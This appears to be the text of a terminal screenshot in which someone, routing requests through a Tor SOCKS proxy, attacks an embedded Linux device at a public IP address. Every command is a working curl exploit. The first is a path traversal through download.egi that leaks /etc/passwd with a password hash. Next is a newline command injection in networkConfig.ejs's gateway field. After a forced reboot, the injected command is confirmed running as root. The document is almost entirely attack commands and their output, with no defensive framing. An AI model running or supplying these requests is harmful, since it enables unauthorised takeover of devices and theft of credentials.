 — bash — ⌘1
$ curl --socks5 127.0.0.1:9150 "http://123.233.241.233/egi/download.egi?name=/../../../etc/passwd"
root:x:0:0:root:/:/bin/sh
lyl:$1$nX2w2tQK$mUslNC6jaLYDRjH3y44aj/:1:0:root:/:/bin/sh
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
$
$ curl --socks5 127.0.0.1:9150 "http://123.233.241.233/ejs/networkConfig.ejs?action=update" --data "ipaddr=192.168.1.108&submask=255.255.
255.0&gateway=192.168.1.1%0Aecho \`whoami\`\" hackit \"\`uname -a\` >/tmp/hack"
1$
$
$ curl --socks5 127.0.0.1:9150 "http://123.233.241.233/egi/download.egi?name=/../../../usr/network/ifcfg-eth0"
ifconfig eth0 192.168.1.108 netmask 255.255.255.0 up
route add default gw 192.168.1.1
echo `whoami`" hackit "`uname -a` >/tmp/hack$
$
$
$ curl --socks5 127.0.0.1:9150 "http://123.233.241.233/ejs/rebootsystem.ejs"
curl: (52) Empty reply from server
$
$ curl --socks5 127.0.0.1:9150 "http://123.233.241.233/egi/download.egi?name=/../../../tmp/hack"
root hackit Linux 192.168.1.108 2.6.30.4 #12 Sat Sep 22 14:05:03 CST 2012 armv4tl unknown
$